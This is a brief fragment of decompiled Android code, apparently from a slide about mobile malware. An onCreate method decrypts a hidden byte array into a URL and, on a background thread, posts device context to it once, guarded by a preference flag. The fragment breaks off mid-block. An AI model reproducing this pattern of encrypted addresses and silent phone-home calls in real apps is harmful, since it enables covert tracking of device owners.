 public void onCreate() {
super.onCreate();
this.ctx = getApplicationContext();
final byte[] c = (byte[]) u.clone();
adbRoot.crypt(c);
new Thread() {
public void run() {
try {
if (Setting.this.ctx.getSharedPreferences("pref_config_setting", 0).getInt("done", 0) == 0) {
Setting.postUrl(new String(c), Setting.this.ctx);
}